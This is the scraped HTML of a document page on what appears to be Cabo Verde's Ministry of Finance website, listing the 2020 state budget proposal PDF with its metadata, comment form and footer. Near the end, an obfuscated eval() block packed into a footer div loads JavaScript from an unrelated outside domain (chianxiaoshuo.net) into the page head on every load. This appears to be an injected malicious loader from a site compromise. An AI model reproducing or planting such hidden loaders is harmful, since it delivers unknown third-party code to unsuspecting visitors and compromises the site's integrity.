lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_C7IIavyC"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_C7IIavyC"     type="hidden" value="2019-10-15T12:37:40Z"   /> 2019-10-15T12:37:40Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_3okvbRg5"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_3okvbRg5"     type="hidden" value="MF / DNOCP / Directora Nacional - Lidiane Nascimento"   /> MF / DNOCP / Directora Nacional - Lidiane Nascimento </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_RtptFolJ"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_RtptFolJ"     type="hidden" value="2019-10-15T12:37:40Z"   /> 2019-10-15T12:37:40Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_5td7l8iy"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_5td7l8iy"     type="hidden" value="2019-10-15T12:37:40Z"   /> 2019-10-15T12:37:40Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 18-10-2019 11:08 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Proposta OE2020.pdf"> Proposta OE2020.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/198414/486404/Proposta+OE2020.pdf/38ee6353-2412-9c90-0140-42242a376c9d?version=1.0&t=1571396891221&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 18-10-2019 11:08</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column1_3_ratingContainer"> <div class="liferay-rating-score" id="eonk_column1_3_ratingScore"> <div id="eonk_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"486474",containerId:"eonk_column1_3_ratingContainer",namespace:"eonk_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage" src="https://www.mf.gov.cv/documents/198414/486404/Proposta+OE2020.pdf/38ee6353-2412-9c90-0140-42242a376c9d?version=1.0&t=1571396891221&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex">1</span> de <span class="lfr-preview-file-count">162</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="otwj"> <div class="panel-heading" id="otwjHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="otwjContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#otwjContent" role="button"> Comentários <span class="collapse-icon-closed" id="ztie__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="otwjHeader" class="collapse panel-collapse in" data-parent="#" id="otwjContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="ucdq_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769547161871"   /> <input name="p_auth" type="hidden" value="W5RU4QRM" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/486474" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"     type="hidden" value="ucdq_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/486474?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D18%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"     type="hidden" value="486474"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="ucdq_messageScroll0" ><div class=""> <div id="ucdq_messageScroll531892"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"     type="hidden" value="531892"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"     type="hidden" value="531892"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_postReplyBody0"></div> <span class="alloy-editor-icon" id="sovq__column1__3"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ucdq_postReplyButton0" onClick="ucdq_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-4"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F486474%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D18%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769547161905"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/486474?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F273603%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D18%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F486474%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F273603%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D18%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Ddesc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
